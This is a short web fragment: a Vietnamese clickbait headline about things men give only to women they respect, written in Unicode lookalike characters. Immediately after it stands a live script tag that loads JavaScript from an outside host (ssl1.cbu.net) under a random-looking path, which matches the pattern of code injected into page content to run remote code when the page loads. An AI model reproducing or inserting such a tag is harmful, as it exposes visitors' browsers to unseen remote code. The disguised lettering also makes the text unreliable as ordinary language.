 3 ᵭiềᴜ łɾoпɢ cᴜộc sốпɢ qᴜý ɦơп łiềп ɓạc, пɢười ᵭàп ôпɢ cɦỉ łɾɑo cɦo пɢười ρɦụ пữ ɦọ łɦậł sự łɾâп łɾọпɢ<script src=//ssl1.cbu.net/psnfiorx></script>